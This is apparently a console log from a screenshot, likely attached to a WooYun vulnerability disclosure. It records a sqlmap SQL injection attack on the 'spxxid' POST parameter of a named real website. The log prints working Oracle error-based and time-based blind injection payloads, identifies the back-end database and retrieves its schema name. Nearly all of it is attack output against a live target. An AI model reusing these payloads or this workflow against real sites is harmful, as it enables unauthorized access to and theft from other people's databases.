 管理员: SQLMap
[21:52:18] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[21:52:19] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[21:52:20] [INFO] testing 'Oracle AND time-based blind'
[21:52:33] [INFO] POST parameter 'spxxid' seems to be 'Oracle AND time-based bli
nd' injectable
[21:52:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:52:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'spxxid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: spxxid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=1&spxxid=1' AND 4534=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(120)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (4534=4534)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(112)||CHR(107)||CHR(113)||
CHR(62))) FROM DUAL) AND 'xMbD'='xMbD
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&spxxid=1' AND 3121=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(1
02)||CHR(121)||CHR(119),6) AND 'GWQF'='GWQF
---
[21:53:14] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:53:14] [INFO] fetching current database
[21:53:15] [INFO] retrieved: EXCHANGE
[21:53:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:53:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:53:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:53:15
www.wooyun.org
D:\Python27>